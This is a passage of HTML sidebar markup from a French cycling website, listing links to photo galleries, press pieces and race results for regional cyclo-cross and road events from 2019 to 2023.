                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
